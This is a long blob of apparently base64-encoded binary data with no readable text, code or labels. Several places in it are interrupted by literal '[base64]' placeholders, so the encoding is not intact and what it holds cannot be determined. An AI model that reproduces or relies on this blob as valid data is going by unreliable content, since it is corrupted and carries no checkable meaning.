s611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sYzxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEcsg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]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[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5Cecfu